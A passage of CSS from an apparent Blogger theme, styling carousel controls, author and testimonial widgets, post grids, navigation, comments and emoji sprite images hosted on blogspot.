height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: 0;
background: 0 0
}
.slick-next:focus,
.slick-next:hover,
.slick-prev:focus,
.slick-prev:hover {
color: transparent;
outline: 0;
background: 0 0
}
.slick-next:focus:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-prev:hover:before {
opacity: 1
}
.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:before {
opacity: .25
}
.slick-next:before,
.slick-prev:before {
font-family: slick;
font-size: 20px;
line-height: 1;
opacity: .75;
color: #fff;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.slick-prev {
left: -25px
}
[dir=rtl] .slick-prev {
right: -25px;
left: auto
}
.slick-prev:before {
content: '&#8592;'
}
[dir=rtl] .slick-prev:before {
content: '&#8594;'
}
.slick-next {
right: -25px
}
[dir=rtl] .slick-next {
right: auto;
left: -25px
}
.slick-next:before {
content: '&#8594;'
}
[dir=rtl] .slick-next:before {
content: '&#8592;'
}
.slick-dotted.slick-slider {
margin-bottom: 30px
}
.slick-dots {
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center
}
.slick-dots li {
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer
}
.slick-dots li button {
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: 0;
background: 0 0
}
.slick-dots li button:focus,
.slick-dots li button:hover {
outline: 0
}
.slick-dots li button:focus:before,
.slick-dots li button:hover:before {
opacity: 1
}
.slick-dots li button:before {
font-family: slick;
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '&#8226;';
text-align: center;
opacity: .25;
color: #000;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.slick-dots li.slick-active button:before {
opacity: .75;
color: #000
}
.author-intro-widgets-duo {
padding: 40px 0;
background: #ffffff;
}
.author-intro-widgets-duo .container {
margin: 0 auto;
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 0;
}
#head-text5 {
margin:0 auto;
}
.author-intro-widgets-duo .right-side-widget{
display: flex;
justify-content: center;
align-items: center;
justify-items: center;
}
.author-intro-widgets-duo .widget {
display: block;
overflow: hidden;
padding: 25px 55px 25px 0;
}
.author-intro-widgets-duo .author-list.right-side-widget .widget {
padding: 0 30px;
box-sizing:border-box;
}
.author-intro-widgets-duo .left-side-widget .widget:last-child {
border-bottom: 0;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-right: 25px;
font-size: 30px;
color: #ffffff;
position: relative;
background: #1967D2;
border-radius: 16px;
height: 86px;
width: 86px;
flex-shrink: 0;
text-align: center;
line-height: 86px;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-ms-border-radius: 100%;
-o-border-radius: 100%;
}
.author-intro-widgets-duo .author-list #Image210 .service-icon {
background: #ffedf4;
color:#ff3c92;
}
.author-intro-widgets-duo .author-list #Image240 .service-icon {
background: #d3f8f8;
color:#008181;
}
.author-intro-widgets-duo .author-list.right-side-widget  .service-icon {
float: left;
margin-left: 0;
margin-right:25px;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list.right-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list .service-title {
color:#202124;
font-size: 21px;
margin: 0 0 8px;
font-weight:600;
}
.author-intro-widgets-duo .author-list .service-snippet {
font-size: 13px;
font-weight: 400;
line-height: 1.875;
color: #656565;
margin: 0;
}
.author-intro-widgets-duo .left-side-widget ul {
background-color: #ffffff;
border-radius: 12px;
}
.author-intro-widgets {
background:#d6ecf4;
padding:20px 0;
margin-top:30px;
}
.author-skill-details {
margin: 0 auto;
}
#intro-services-left {
display: grid;
grid-template-columns: repeat(5,1fr);
grid-gap:20px;
}
.author-intro-widgets .right-side-widget .widget {
display: block;
list-style: none;
width: 100%;
float: left;
padding:0;
box-sizing: border-box;
position: relative;
}
.author-intro-widgets .right-side-widget .service-content {
display: block;
text-align: left;
padding: 20px;
box-shadow: 0px 2px 2px rgba(28, 36, 51, 0.1);
border-radius: 8px;
overflow: hidden;
position: relative;
background: #ffffff;
box-sizing: border-box;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
box-sizing: border-box;
}
.author-intro-widgets .service-content .service-content-box-color {
background-color:#f5f5f5;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-sizing: border-box;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .service-content:hover  .service-content-box-color {
opacity: .8;
background-color: #123841;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .author-list .service-content-details {
overflow:hidden;
z-index: 999;
position: relative;
}
.author-intro-widgets .author-list .service-content-details .service-snippet {
color: #64666c;
font-size: 14px;
line-height: 22px;
margin:0;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .author-list .service-title {
margin: 0 0 10px;
font-size: 17px;
color:#121212;
font-weight: 700;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .service-content:hover .service-title, .author-intro-widgets .service-content:hover .service-content-details .service-snippet {
color:#ffffff;
transition: all 0.3s ease-in-out;
}
#testimonial-wrap {
display:flex;
flex-direction: column;
overflow:hidden;
}
.testi-slider {
width: 100%;
display: block;
overflow: hidden;
}
#testimonial{
float:left;
width:100%;
margin:0
}
#testimonial .widget{
position: relative;
float: left;
width: 100%;
overflow: hidden;
border-radius: 10px;
background: #ffffff;
box-sizing: border-box;
padding: 15px;
}
#testimonial .widget:nth-child(2), #testimonial .widget:nth-child(4){
}
.testi-avatar{
float:left;
width:45px;
height:45px;
overflow:hidden;
border-radius:50%;
margin:0 15px 0 0
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
overflow:hidden
}
.testi-title{
font-size:20px;
color:#202124;
font-weight:700;
margin:0 0 3px
}
.testi-meta{
font-size:12px;
color:#1967D2
}
.testi-info-quotes {
margin-bottom: 26px;
}
.testi-snippet{
font-size: 15px;
line-height: 1.5625;
color: #656565;
padding: 15px 0;
margin:0;
font-style: italic;
font-family: cursive;
letter-spacing: 0.5px;
}
.testi-snippet:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color:#1967D2;
}
.testi-snippet:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color:#1967D2;
}
#testimonial .widget:nth-child(2) .testi-snippet, #testimonial .widget:nth-child(4) .testi-snippet {
background-color: #e22310;
border-color: #d41f0d;
}
.head-text {
float: left;
width: 100%;
text-align: center;
margin: 0 auto;
}
.head-text .widget-title > h3 {
display: block;
font-size: 27px;
color: #202124;
font-weight: 700;
margin: 0 0 20px;
position: relative;
}
.service-action a {
display: inline-block;
color:#1967D2;
text-transform: none;
border: none;
font-weight: 600;
font-size: 14px;
line-height: 22px;
padding: 0;
margin: 12px 0 0;
transition: background .17s ease;
}
.service-action a:after {
content: '\f105';
float: right;
font-family: FontAwesome;
font-size: 12px;
font-weight: 400;
margin: 0 0 0 6px;
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position:relative;
overflow:hidden;
background: #ffffff;
padding:0;
box-sizing: border-box;
margin:30px 0 0;
}
.hot-loader{
position:relative;
height:200px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#0AF8C5;
border-right-color:#0AF8C5;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position:relative;
overflow:hidden;
position: relative;
overflow: hidden;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:right;
width: 100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0;
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display: flex;
flex-direction: column;
gap: 15px;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
display: flex;
flex-direction: column;
width:100%;
height:200px;
position:relative;
overflow:hidden;
margin:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
position:relative;
height: auto;
display: flex;
width: -moz-fit-content;
width: fit-content;
font-size: 13px;
font-weight: 500;
padding:0;
margin: 0;
box-sizing: border-box;
background: none;
color: #131315;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:16px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#131315;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#0AF8C5
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
width:100%;
text-align:center;
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:90px;
line-height:1;
margin:30px auto 0
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#202124;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#1967D2;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.title-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.title-wrap > h3{
position:relative;
display:block;
background-color:#fdfdff;
height:34px;
font-size:17px;
color:#202124;
font-weight:600;
line-height:34px;
padding:0 15px;
margin:0;
border-bottom:2px solid #ebebf3
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#202124;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#1967D2
}
.index-post-wrap{
position: relative;
float: left;
width: 100%;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 20px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
padding: 0;
position: relative;
display: flex;
flex-direction: column;
overflow: visible;
border:1px solid #e5e5e5;
padding:10px;
box-sizing:border-box;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}
.index-post .post-thumb {
}
.index-post .post-info-wrap {
float:left;
text-align:left;
padding:20px 0;
background: #fff;
}
.index-post-inside-wrap {
float: left;
width: 100%;
height: auto;
box-sizing: border-box;
}
.index-post .post-image-wrap{
float:left;
width:100%;
height:auto;
overflow:hidden;
margin:0
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:225px;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
float:left;
width:100%;
overflow:hidden;
text-align:left;
}
.index-post .post-info .post-tag {
background:transparent;
color:#1f2024;
padding: 0;
}
.index-post .post-info > h2{
font-size:20px;
font-weight:600;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
display:block;
color:#202124;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#1967D2
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.index-post-footer .post-meta .post-author, .index-post-footer .post-meta .post-date{
float:none;
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:FontAwesome;
font-weight:400;
margin:0 3px 0 0
}
.post-meta .post-author:before{
content:'\f007'
}
.post-meta .post-date:before{
content:'\f017'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#1967D2
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:16px;
line-height:1.7em;
font-weight:400;
margin:10px 0 15px;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 7px 0 0;
margin: 7px 0 0;
border-top:1px solid #e5e5e5
}
a.read-more{
height:28px;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
background-color:#1967D2;
color:#fff;
border:1px solid #1967D2;
border-radius:3px;
display:inline-block;
transition:all .17s ease
}
a.read-more:hover{
background-color:#1f2024;
color:#fff;
border:1px solid #f2f2f6;
}
.read-more::before{
content:'\f064';
font-family:FontAwesome;
font-weight:400;
margin:0 5px 0 0
}
a.post-tag{
position:relative;
height:28px;
color:#fff;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#1f2024;
color:#fff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#fdfdff;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
border-bottom:2px solid #f2f2f6
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#1967D2
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:FontAwesome;
font-size:7px;
font-weight:400;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#202124;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0 15px;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 15px 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
background-color:#fff;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.post-item-inner .post-meta{
padding:0 15px
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0 15px;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#202124;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#1967D2;
color:#fff;
border-color:#1967D2
}
.post-reactions{
height:28px;
display:block;
padding:0 15px;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#202124;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:600
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#202124;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#1967D2
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:600;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-family: 'Poppins',Open Sans,sans-serif;
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#fff;
padding:20px;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:600;
margin:0
}
.author-name span{
color:#202124
}
.author-name a{
color:#1967D2;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#202124;
transition:color .17s
}
.related-posts .post-meta{
font-size:11px;
margin:0 0 3px
}
.related-posts .related-item:hover .post-title a{
color:#1967D2
}
#blog-pager{
float:left;
width:100%;
overflow:hidden;
text-align:center;
clear:both;
margin:30px 0
}
.blog-pager-older-link{
display:inline-block;
height:38px;
background-color:#1967D2;
font-size:14px;
color:#fff;
font-weight:600;
text-transform:uppercase;
line-height:38px;
padding:0 15px;
border-radius:3px;
transition:background .17s ease
}
.blog-pager-older-link:before{
content:'\f021';
font-family:FontAwesome;
font-weight:400;
margin:0 5px 0 0
}
.blog-pager-older-link:hover{
background-color:#1f2024
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#202124
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#202124;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#1967D2
}
.comments .comments-content .user{
font-family: 'Poppins',Open Sans,sans-serif;
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#202124;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#1967D2;
border-color:#1967D2;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:FontAwesome;
color:#202124;
font-weight:400;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.sora-moji{
display:inline-block;
height:18px;
width:18px;
vertical-align:middle;
background-size:100%;
background-repeat:no-repeat;
margin:0
}
.mj-0{
background-image:url(https://1.bp.blogspot.com/-RXvE9nldeiQ/XRSuxr-VsuI/AAAAAAAAGvo/SZIHiQKOlIcMhSUJ6P4Y2Bp_gTYhj1g6QCEwYBhgL/s1600/1f44d.png)
}
.mj-1{
background-image:url(https://1.bp.blogspot.com/-B7kMZ3L_lCc/XRSuyau5lBI/AAAAAAAAGv4/1QOAzHdM6ccxFhLfcTcQqyslXWrnPUexwCEwYBhgL/s1600/1f600.pngg)
}
.mj-2{
background-image:url(https://1.bp.blogspot.com/-wJ5lUcv0F7E/XRSu2vY1ycI/AAAAAAAAGvk/2EDUR284NbYe5fRUpBnx7r7Dj8DkI2cDgCEwYBhgL/s1600/1f615.png)
}
.mj-3{
background-image:url(https://1.bp.blogspot.com/-4PgXCzsAjB4/XRSuy-0UsII/AAAAAAAAGvk/85l-pwqCrLkPvkm3lGg6tMh0pIvfC1i9ACEwYBhgL/s1600/1f601.png)
}
.mj-4{
background-image:url(https://1.bp.blogspot.com/--FKYSMtsCkM/XRSu1_JkLWI/AAAAAAAAGv0/RpyRy80qDQkQ_ceaw6wovQliz8a38_L_gCEwYBhgL/s1600/1f60f.png)
}
.mj-5{
background-image:url(https://1.bp.blogspot.com/-upda_BMY3Y8/XRSuzcc5d0I/AAAAAAAAGvk/DeAS626cqoQ1ZJrlGGdMu6JFpuFWZsUwwCEwYBhgL/s1600/1f603.png)
}
.mj-6{
background-image:url(https://1.bp.blogspot.com/-U7SJPJ2BcFs/XRSu47vsd2I/AAAAAAAAGvw/rKRZ95x_S9M6aF6HRRoJLNi2q0cgNKwrwCEwYBhgL/s1600/1f62c.png)
}
.mj-7{
background-image:url(https://1.bp.blogspot.com/-qLjsehA_03Q/XRSuz4dmT7I/AAAAAAAAGvs/8r-TCAiZ-dcZM0JtETl1ii7r1iKf3_2qACEwYBhgL/s1600/1f604.png)
}
.mj-8{
background-image:url(https://1.bp.blogspot.com/-wXS0C8ALmzQ/XRSu3wASPcI/AAAAAAAAGvw/6dGzYe1ukTwtw_pf0a9c7fC-taIxzk-HwCEwYBhgL/s1600/1f61e.png)
}
.mj-9{
background-image:url(https://1.bp.blogspot.com/-1aI1b7GsJpI/XRSu4zxq1ZI/AAAAAAAAGvw/u61cH28h6-wThrkr6YbnZBDpo98i4rzWgCEwYBhgL/s1600/1f62d.png)
}
.mj-10{
background-image:url(https://1.bp.blogspot.com/-DVzvmO7v6lc/XRSu27PTrZI/AAAAAAAAGvg/lJOHNTnPTL4v8WevENER1ElR19yer0HKwCEwYBhgL/s1600/1f616.png)
}
.mj-11{
background-image:url(https://1.bp.blogspot.com/-XPifCRNIgWs/XRSu3q15EnI/AAAAAAAAGvo/jFo4kCbFUwkXjS0OcAVRgWLVh69aO6TZQCEwYBhgL/s1600/1f61c.png)
}
.mj-12{
background-image:url(https://1.bp.blogspot.com/-IjrEseQzuGY/XRSu5tLhGiI/AAAAAAAAGv0/pbQlHXkCp8U3y5q2uEe3BbTNyVAgTVrTwCEwYBhgL/s1600/1f62e.png)
}
.mj-13{
background-image:url(https://1.bp.blogspot.com/-tIdUSsBo7yI/XRSu0fupmxI/AAAAAAAAGv4/gyWeyfQ-XeEtT1RSxvHCiuefE5N8lGMlACEwYBhgL/s1600/1f606.png)
}
.mj-14{
background-image:url(https://1.bp.blogspot.com/-K9Tby48WhjM/XRSu1FxLcPI/AAAAAAAAGv4/LSgMbaU11UUEbvpWwCHRXDgrqP1phDDqwCEwYBhgL/s1600/1f609.png)
}
.mj-15{
background-image:url(https://1.bp.blogspot.com/-XAM9SJhA6Kk/XRSu2hDG1ZI/AAAAAAAAGv0/TAOBoEgpcvYvg6lqkkwUCoZiy-Tp226YQCEwYBhgL/s1600/1f614.png)
}
.mj-16{
background-image:url(https://1.bp.blogspot.com/-oVxqCeHSzLE/XRSu3ex1o-I/AAAAAAAAGvs/9eLcLWTN42k6wesgxMakk3M2rEDPk_w0QCEwYBhgL/s1600/1f619.png)
}
.mj-17{
